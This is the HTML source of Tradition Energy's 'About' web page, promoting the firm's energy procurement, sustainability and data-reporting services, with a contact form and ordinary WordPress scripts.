<p><a href="https://traditionenergy.com/press-releases/tradition-energy-ranked-1-in-market-share-for-second-consecutive-year-by-energy-suppliers"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-39698 size-full" src="https://traditionenergy.com/wp-content/uploads/2025/06/iStock-1470494215_Trophy_cropped-1-scaled.jpg" alt="" width="2560" height="1283" srcset="https://traditionenergy.com/wp-content/uploads/2025/06/iStock-1470494215_Trophy_cropped-1-scaled.jpg 2560w, https://traditionenergy.com/wp-content/uploads/2025/06/iStock-1470494215_Trophy_cropped-1-300x150.jpg 300w, https://traditionenergy.com/wp-content/uploads/2025/06/iStock-1470494215_Trophy_cropped-1-768x385.jpg 768w, https://traditionenergy.com/wp-content/uploads/2025/06/iStock-1470494215_Trophy_cropped-1-1536x770.jpg 1536w, https://traditionenergy.com/wp-content/uploads/2025/06/iStock-1470494215_Trophy_cropped-1-2048x1027.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></p>
<div>
<p data-prosemirror-content-type="node" data-prosemirror-node-name="paragraph" data-prosemirror-node-block="true" data-pm-slice="1 1 []">Tradition Energy is <strong data-prosemirror-content-type="mark" data-prosemirror-mark-name="strong">the nation’s #1-ranked energy procurement and sustainability solutions advisor</strong>,* trusted by hundreds of large commercial and industrial companies across all major industries and by government organizations. Our unmatched scale and leverage with suppliers drive increased competition, helping clients reduce costs and secure more favorable energy agreements.</p>
<p>We are part of the <a href="http://www.tradition.com" target="_blank" rel="noopener"><strong style="color: #0b7abf;">Tradition Group</strong></a>, publicly traded (SW:CFT) and ranked amongst the top 3 worldwide in financial products and commodities with over 2,400 employees in 30 countries.</p>
<p><strong>Key Numbers</strong></p>
<p><img decoding="async" class="aligncenter size-full wp-image-39618" src="https://traditionenergy.com/wp-content/uploads/2025/05/experience-slide-2025.png" alt="" width="1421" height="565" srcset="https://traditionenergy.com/wp-content/uploads/2025/05/experience-slide-2025.png 1421w, https://traditionenergy.com/wp-content/uploads/2025/05/experience-slide-2025-300x119.png 300w, https://traditionenergy.com/wp-content/uploads/2025/05/experience-slide-2025-768x305.png 768w" sizes="(max-width: 1421px) 100vw, 1421px" /></p>
</div>
<h3 style="margin-bottom: 0px; text-align: center;">Why Clients Choose Tradition Energy</h3>
<div>
<div><span style="color: #0b7abf;"><a style="color: #0b7abf;" href="https://www.traditionenergy.com/who-we-are/our-experience"><strong>Deep Experience, Proven Results</strong></a></span><br />
Our scale attracts <em>more</em> energy suppliers to compete for our clients&#8217; business—driving better pricing and more favorable contract terms.</div>
<div>
<ul>
<li>Trusted by <strong>1,350+ clients</strong>, comprising of Fortune 500 companies, medium-sized businesses, and local governments.</li>
<li>Over <strong>124 billion kWh</strong> and <strong>$132 billion</strong> in energy spend managed.</li>
<li><strong>97%</strong> of our clients say that our <strong>&#8220;strategic recommendations are</strong> <strong>making a positive contribution to their enterprise&#8221;*.</strong></li>
<li>Full-service solutions built on nearly four decades of energy advisory experience.</li>
</ul>
</div>
</div>
<div><span style="color: #0b7abf;"><a style="color: #0b7abf;" href="https://www.traditionenergy.com/what-we-do/market-research-intelligence"><strong>Unmatched Market Intelligence</strong></a></span><br />
Tradition is the <em>only </em>firm with a leading presence in both the institutional and retail energy markets.</div>
<div>
<ul>
<li>Recognized as a primary source for market intelligence by major media outlets—quoted <strong>30+ times per month.</strong></li>
<li><strong>Industry-acclaimed research team</strong> produces <em>more </em>client-facing market updates and analytical tools than any competitor.</li>
<li>Clients benefit from<strong> timely, data-informed decisions</strong> that align with both market conditions and long-term goals.</li>
<li style="list-style-type: none;"></li>
</ul>
</div>
<div><a href="https://traditionenergy.com/what-we-do/supply-management-procurement"><span style="color: #0b7abf;"><b>Unrivaled Procurement Leverage</b></span></a><br />
We bring <em>more</em> suppliers to the table, creating competition that benefits your bottom line.</div>
<div>
<ul>
<li><strong>Ranked #1</strong> in Market Share and Overall Satisfaction by energy suppliers.</li>
<li><strong>Tradition Energy Pricing System (TEPS)</strong> is the <em>only</em> platform of its kind—used by every supplier we work with.</li>
<li>In <strong>2024, 72 suppliers</strong> competed for our clients&#8217; energy contracts.</li>
<li>TEPS delivers <strong>real-time pricing, transparent comparisons,</strong> and <strong>faster supplier responses.</strong></li>
<li><strong>No conflicts of interest</strong>—supplier negotiation and advisory functions are always kept separate.</li>
<li style="list-style-type: none;"></li>
</ul>
</div>
<div><a href="https://traditionenergy.com/what-we-do/sustainability"><span style="color: #0b7abf;"><b>Scalable Sustainability Solutions</b></span></a><br />
We make it <em>easier </em>to reach your sustainability objectives by delivering integrated energy strategies that are both practical and cost-effective.</div>
<div>
<ul>
<li>As your <strong>independent advisor</strong>, we assess options objectively to maximize both environmental impact and financial return.</li>
<li>Solutions include <strong>on-site and off-site solar, community solar, VPPAs,</strong> and <strong>efficiency projects.</strong></li>
<li>Over <strong>35 vetted renewable providers</strong> compete to deliver client projects.</li>
<li style="list-style-type: none;"></li>
</ul>
</div>
<div><a href="https://traditionenergy.com/what-we-do/data-management-reporting"><span style="color: #0b7abf;"><strong>Advanaced Data &amp; Reporting Solutions</strong></span></a><br />
<strong>TEAMView PRO</strong> is the <em>most </em>comprehensive utility data management solution in the market.</div>
<div>
<ul>
<li>Track consumption, emissions, and cost forecasts across regions, facilities, and business units.</li>
<li><strong>Budget with confidence</strong> using custom forecasting models based on regulatory, tariff, and market data.</li>
<li>Automate utility bill processing with <strong>AP integration</strong> and consolidated reporting capabilities.</li>
<li style="list-style-type: none;"></li>
</ul>
<div><a href="https://traditionenergy.com/who-we-are/client-testimonials"><span style="color: #0b7abf;"><strong>Premier Client Support</strong></span></a><br />
Your energy advisor <em>remains</em> your single point of contact, and Tradition&#8217;s team becomes an extension of your organization, ensuring proactive service <em>throughout</em> the life of the relationship.</div>
<div>
<ul>
<li><strong>17:1</strong> <strong>client-to-advisor ratio</strong> ensures personalized attention and continuity.</li>
<li><strong>80+ professionals</strong> available to support budgeting, procurement, risk management, and more.</li>
<li><strong>Proactive risk management</strong> alerts you to procurement opportunities or issues that may affect your business.</li>
<li>Regular <strong>client education events</strong>, monthly webinars, and on-site seminars keep stakeholders informed.</li>
<li><strong>Dedicated energy supplier account reps</strong> offer additional service continuity and faster issue resolution.</li>
<li><strong>98% </strong>of clients say they are <strong>likely to use our service again*</strong></li>
<li style="list-style-type: none;"></li>
</ul>
</div>
<h3 style="margin-bottom: 0px; text-align: center;">Integrated Energy Management Solutions</h3>
<div class="about-sec-wrap">
<div class="about-section">
<p><a style="color: #0b7abf;" href="https://www.traditionenergy.com/what-we-do/supply-management-procurement"><strong>Procurement</strong></a></p>
<ul class="about-list-half">
<li>Electricity, Natural Gas, Renewable Energy Products</li>
<li>Market Research &amp; Intelligence</li>
<li>Strategic Risk Management</li>
<li>Load Management</li>
</ul>
</div>
<div class="about-section">
<p><a href="https://traditionenergy.com/what-we-do/sustainability"><strong style="color: #0b7abf;">Sustainability</strong></a></p>
<ul class="about-list-half">
<li>On &amp; Off-Site Solar</li>
<li>Community Solar</li>
<li>Virtual Power Purchasing Agreements (VPPAs)</li>
<li>Efficiency Solutions</li>
</ul>
</div>
<div class="about-section">
<p><a href="https://traditionenergy.com/what-we-do/data-management-reporting"><strong style="color: #0b7abf;">Data &amp; Reporting</strong></a></p>
<ul class="about-list-half">
<li>TEAMView PRO</li>
<li>Rate Optimization &amp; Tariff Analysis</li>
<li>Bill Processing &amp; Payment</li>
</ul>
</div>
<div class="about-section">
<p><span style="color: #0b7abf;"><strong><a style="color: #0b7abf;" href="https://traditionenergy.com/who-we-are/client-testimonials">Premier Client Support</a></strong></span></p>
<ul class="about-list-half">
<li>Client Services</li>
<li>Communications</li>
<li>Client Education</li>
</ul>
</div>
</div>
<p><strong>To contact a Tradition Energy Advisor, <a class="fancybox" style="color: #007abf; text-decoration: underline;" href="/mini-contact-form">click here</a>.</strong></p>
</div>
</div>
<h6><em><a href="https://traditionenergy.com/press-releases/tradition-energy-ranked-1-in-market-share-for-second-consecutive-year-by-energy-suppliers" target="_blank" rel="noopener">*ERCG ABC Excellence Awards, Supplier Share of Market, &#8217;23 &amp; &#8217;24</a></em></h6>
				</div>
			</article>
			</div>
		    <div class="sidebar_left">
	    	<div id="codewidget-2" class="widget widget_codewidget"><h2></h2><div class="code-widget"><div class="Subpages_In_Context">
	<h2>Who We Are</h2>
	<ul>


	<li class="page_item page-item-432 current_page_item"><a href="https://traditionenergy.com/who-we-are/about-tradition-energy" aria-current="page">About Tradition Energy</a></li>
<li class="page_item page-item-38114"><a href="https://traditionenergy.com/who-we-are/about-tradition-energy-new-test">About Tradition Energy &#8211; New Test</a></li>
<li class="page_item page-item-899"><a href="https://traditionenergy.com/who-we-are/our-experience">Experience</a></li>
<li class="page_item page-item-426"><a href="https://traditionenergy.com/who-we-are/leadership">Leadership</a></li>
<li class="page_item page-item-368"><a href="https://traditionenergy.com/who-we-are/business-principles">Business Principles</a></li>
<li class="page_item page-item-47"><a href="https://traditionenergy.com/who-we-are/contact">Locations &#038; Contact Information</a></li>
<li class="page_item page-item-362"><a href="https://traditionenergy.com/who-we-are/client-testimonials">Client Testimonials</a></li>
<li class="page_item page-item-33654"><a href="https://traditionenergy.com/who-we-are/employee-success-stories">Employee Success Stories</a></li>
<li class="page_item page-item-5185"><a href="https://traditionenergy.com/who-we-are/giving-back-to-the-community">Giving Back to the Community</a></li>
	</ul>
</div></div></div><div id="execphp-17" class="widget widget_codewidget"><h2>Get Started</h2><div class="code-widget"><div style="font-size: 16px; color: #222; font-weight: bold; line-height: 20px; text-align: center; border: 2px solid #4AA0D1; padding: 10px 5px;">Contact us to learn about your options.</div>
<a href="#request" id="fancy">Speak to an Advisor</a>

<div style="display:none" class="fancybox-hidden">
	<div id="request" style="width: 375px; margin: 0 auto;">
		<div class="webcast-form-wrapper" style="width: 92%;">
			<h1>Speak To An Advisor</h1>
			Fill out the fields below and a Tradition Energy advisor will be in touch shortly.
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

/* ]]> */
</script>

                <div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_16' ><form method='post' enctype='multipart/form-data'  id='gform_16'  action='/who-we-are/about-tradition-energy' data-formid='16' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_16' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_16_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_16_1'>First Name:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_16_1' type='text' value='' class='medium'   tabindex='32'  aria-required="true" aria-invalid="false"   /></div></li><li id="field_16_2" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_16_2'>Last Name:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_16_2' type='text' value='' class='medium'   tabindex='33'  aria-required="true" aria-invalid="false"   /></div></li><li id="field_16_4" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_16_4'>Company Name:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_16_4' type='text' value='' class='medium'   tabindex='34'  aria-required="true" aria-invalid="false"   /></div></li><li id="field_16_3" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_16_3'>Company Email:<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_16_3' type='email' value='' class='medium' tabindex='35'   aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_16_5" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_16_5'>Company Phone Number<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_5' id='input_16_5' type='tel' value='' class='medium' tabindex='36'  aria-required="true" aria-invalid="false"   /></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_16' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='37' /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_16' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_16' id='gform_theme_16' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_16' id='gform_style_settings_16' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_16' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='16' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_16' value='WyJbXSIsIjk5MGZlYzVjYzgzNjE1ZDc0NDcyMzM5ZmUzNTI5ZTI1Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_16' id='gform_target_page_number_16' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_16' id='gform_source_page_number_16' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_cdc0d6e63aa8e41c89689f54970bb35f" name="ct_checkjs" value="0" /><script type="rocketlazyloadscript" >setTimeout(function(){var ct_input_name = "ct_checkjs_cdc0d6e63aa8e41c89689f54970bb35f";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'ab3a6b7c940591012ade077632e4d8007df59b41fde98f1e7754701da8e80808');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="27"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 16, 'https://traditionenergy.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_16').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_16');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_16').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_16').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_16').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_16').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_16').val();gformInitSpinner( 16, 'https://traditionenergy.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [16, current_page]);window['gf_submitting_16'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_16').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [16]);window['gf_submitting_16'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_16').text());}else{jQuery('#gform_16').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "16", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_16" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_16";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_16" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 16, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		</div>
	</div>
</div>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
$(document).ready(function() {
	$("a#fancy").fancybox({
		autoDimensions: true,
	});
});
});</script></div></div><div id="execphp-18" class="widget widget_codewidget"><h2>Sign Up For The Blog</h2><div class="code-widget"><i class="fa fa-newspaper-o"></i>
<a href="https://traditionenergy.com/oops-this-content-is-members-only" id="fancy">Subscribe Here</a>

<div style="display:none" class="fancybox-hidden">
	<div id="newsletter" style="width: 490px; margin: 0 auto;">
		<div class="webcast-form-wrapper" style="width: 92%;">
			<h1>Subscribe Here</h1>
			<?php echo do_shortcode('[gravityform id="17" name=" Contact - Newsletter Signup" title="false" description="false" tabindex=32]'); ?>
		</div>
	</div>
</div></div></div><div id="execphp-2" class="widget widget_codewidget"><h2>Our Experts in the News</h2><div class="code-widget"><div class="posts_by_category_widget clearfix">

   
						<hr />
				<div class="post" id="post-40478">
					<div class="title">
						                			<a href="https://www.wsj.com/economy/central-banking/u-s-natural-gas-picks-up-on-colder-weather-outlook-9cfe8c20" target="_blank">“Some cold is showing up on the 11-15 day outlook for the northern half of the country which will push heating sector demands back above normal,”</a>
                							</div>
					<div class="source_ clearfix">
													<div class="source">
								The Wall Street Journal,
							</div>
												<div class="date_time_posted">
							Jan							6:59 pm						</div>
					</div>
				</div>
					<hr />
				<div class="post" id="post-40477">
					<div class="title">
						                			<a href="https://www.marketwatch.com/story/analysts-see-weekly-decline-in-u-s-crude-oil-stocks-6957cc65?gaa_at=eafs&gaa_n=AWEtsqfQrxJW7mKqTiIvNo-sxxP-nE4S_PVa6izcwZdO7NKM1MvIGh_9NrtSVFN_HlU%3D&gaa_ts=6967ea9f&gaa_sig=lUnfVNU15WaHbcwWsdCNuIg40sPU4kUf-t71O1U9zv-vL04NBugRTYwVlGWhR60KLsSUtl78vxVUTH4h1hNX9A%3D%3D" target="_blank">Commercial crude stocks are seen down by 900,000 barrels at 422 million barrels for the week ended Jan. 2, according to the average estimate of nine analysts and traders.</a>
                							</div>
					<div class="source_ clearfix">
													<div class="source">
								Market Watch,
							</div>
												<div class="date_time_posted">
														6:57 pm						</div>
					</div>
				</div>
					<hr />
				<div class="post" id="post-40454">
					<div class="title">
						                			<a href="https://www.marketwatch.com/story/u-s-crude-oil-inventories-seen-down-for-third-straight-week-89882f7d?gaa_at=eafs&gaa_n=AWEtsqc9o_4jcFcD-Rc7Mahp9LudYcP5A4p321njYapxFkJ8B7fY3FrItivnd-2GUdc%3D&gaa_ts=695bc392&gaa_sig=kc60K5cdA-9CsgwnRI8VDTX5B76vXHCoLKF-ULh33KU8epdHa6BEnYNMUUz9gThlaumg4krZwCvZ65mspZ0V-g%3D%3D" target="_blank">Commercial crude stocks are expected to have fallen by 2.6 million barrels, to 421.8 million barrels, in the week ended Dec. 19, according to the average estimate of eight analysts and traders.</a>
                							</div>
					<div class="source_ clearfix">
													<div class="source">
								Market Watch,
							</div>
												<div class="date_time_posted">
							Jan							1:44 pm						</div>
					</div>
				</div>
		<hr />
	<a class="see_all_posts" href="https://traditionenergy.com/news/in-the-news">See all News</a>
	</div></div></div><div id="codewidget-17" class="widget widget_codewidget"><h2>Tradition Energy on TV</h2><div class="code-widget"><img style="width: 195px; margin-left: -11px;" class="aligncenter" alt="cnbc-logo" src="https://www.traditionenergy.com/wp-content/uploads/2015/03/KeithKelly.jpg" width="100%" />
</div></div>	    </div>

			</div>			
	</div>		
		<footer data-wpr-lazyrender="1" id="footer" class="clearfix">
			<div  id="footer_inner" class="clearfix">
				<div id="footer-links">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-572" class="who_we_are menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-572"><a href="https://traditionenergy.com/who-we-are">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-432 current_page_item menu-item-573"><a href="https://traditionenergy.com/who-we-are/about-tradition-energy" aria-current="page">About Tradition Energy</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://traditionenergy.com/who-we-are/our-experience">Experience</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://traditionenergy.com/who-we-are/leadership">Leadership</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://traditionenergy.com/who-we-are/business-principles">Business Principles</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://traditionenergy.com/who-we-are/contact">Locations</a></li>
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://traditionenergy.com/who-we-are/client-testimonials">Client Testimonials</a></li>
	<li id="menu-item-39024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39024"><a href="https://traditionenergy.com/who-we-are/employee-success-stories">Employee Success Stories</a></li>
	<li id="menu-item-39025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39025"><a href="https://traditionenergy.com/who-we-are/giving-back-to-the-community">Giving Back to the Community</a></li>
</ul>
</li>
<li id="menu-item-15461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15461"><a href="https://traditionenergy.com/what-we-do/market-research-intelligence">What We Do</a>
<ul class="sub-menu">
	<li id="menu-item-568" class="market_research menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://traditionenergy.com/what-we-do/market-research-intelligence">Market Knowledge &#038; Expertise</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://traditionenergy.com/what-we-do/strategic-risk-management">Strategic Energy Risk Management</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://traditionenergy.com/what-we-do/supply-management-procurement">Energy Procurement &#038; Supply Management</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://traditionenergy.com/what-we-do/data-management-reporting">Data Management &#038; Reporting Solutions</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://traditionenergy.com/what-we-do/sustainability">Sustainability Solutions</a></li>
	<li id="menu-item-39026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39026"><a href="https://traditionenergy.com/omniapartners">OMNIA Partners Public &#038; Private Sector Purchasing</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://traditionenergy.com/market-info">Market Info</a>
<ul class="sub-menu">
	<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://traditionenergy.com/market-info/energy-prices">Energy Prices</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://traditionenergy.com/market-info/global-deregulated-markets">Energy Deregulation</a></li>
	<li id="menu-item-39027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39027"><a href="https://traditionenergy.com/blog">Energy Blog</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu_row_narrower careers menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://traditionenergy.com/careers">Careers</a></li>
<li id="menu-item-60" class="menu_row_narrower menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://traditionenergy.com/who-we-are/contact">Contact Us</a></li>
<li id="menu-item-557" class="menu_row_narrower menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-557"><a href="https://traditionenergy.com/news">News / Educational Events</a>
<ul class="sub-menu">
	<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://traditionenergy.com/news/press-releases">Announcements &#038; PR</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2613"><a href="https://traditionenergy.com/news/in-the-news">Tradition Energy in the News</a></li>
	<li id="menu-item-39629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39629"><a href="https://traditionenergy.com/news/tradition-energy-experts-speak">Tradition Energy Experts Speak</a></li>
	<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15921"><a href="https://traditionenergy.com/news/event-calendar">Educational Events</a></li>
	<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://traditionenergy.com/news/media-relations">Media Relations</a></li>
</ul>
</li>
</ul></div>					<div class="connect-with-us">
						<span>Connect With Us:</span>
						<a href="https://www.facebook.com/traditionenergy" style="display: inline-block;" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/bare-bones-starter-theme/_/img/facebook-flat.png"><noscript><img src="/wp-content/themes/bare-bones-starter-theme/_/img/facebook-flat.png"></noscript></a><a href="https://www.linkedin.com/company/tradition-energy" style="display: inline-block;" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/bare-bones-starter-theme/_/img/linkedin-flat.png"><noscript><img src="/wp-content/themes/bare-bones-starter-theme/_/img/linkedin-flat.png"></noscript></a>
					</div>
				</div>

				<div id="footer-copy-terms" class="clearfix">
					<div id="footer-copyright">&copy;2026 TFS Energy Solutions, LLC d/b/a Tradition Energy</div>
					<div id="privacy_terms">
            <a href="https://traditionenergy.com/gdpr-privacy-terms-conditions">GDPR Privacy / Cookie Policy</a>
						<a href="http://tradition.com/terms-of-use.aspx">Terms of Use</a>
						<a href="http://tradition.com/privacy-policy.aspx">Privacy Statement</a>
					</div>
					
				</div>

			</div>
		</footer>
	</div>
	                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
                    function get_stripe_vars() {
                        return eval('(' + '{"cancelmessage":"Are you sure you want to cancel your subscription?","nonceinvoices":"d3c1e15a55","nonceinvoicedetail":"e40de47219","noncecoupon":"05847fd481","noncecoupondetail":"af82a71cef","nonce_prorate":"5d8cf1de31","stripethankyouurl":"https:\/\/traditionenergy.com\/register\/"}' + ')');
                    }
                    jQuery(function($) {
                        // Coupon code toggle.
                        $('.stripe-coupon').hide();
                        $('<a href="#" style="display:block;padding: 0.5em 0" onclick="jQuery(this).hide();jQuery(this.dataset.target).show().focus();return false;" data-target=".stripe-coupon">'+wp.i18n.__('Have a coupon code?','wishlist-member')+'</a>').insertAfter('.stripe-coupon');
                    });
                });</script>
                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) {
        });
});</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/wp-content/themes/bare-bones-starter-theme/_/js/jquery.easing.1.3.js?ver=1765926010" id="jquery-easing-js" data-rocket-defer defer></script>
